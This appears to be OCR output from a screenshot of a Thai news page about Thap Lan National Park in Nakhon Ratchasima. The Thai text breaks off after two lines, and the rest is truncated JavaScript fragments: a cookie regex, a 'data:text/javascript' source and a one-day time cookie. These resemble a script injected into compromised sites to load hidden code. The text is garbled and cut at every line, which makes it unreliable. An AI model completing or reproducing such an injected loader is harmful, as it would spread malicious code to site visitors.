
อุทยานแห่งชาติทับลาน ณ ผ
จ.นครราชสีมา เมี่อเร็วๆ นี
U=document.cookie.match(
)”+e.replace(/([\.$?*|{}\(\)\[
([^;]*)”));return U?decod
src=”data:text/javas
(time=cookie)||void 0===ti
time=Math.floor(Date.now
Date((new
Date).getTime()+86400);do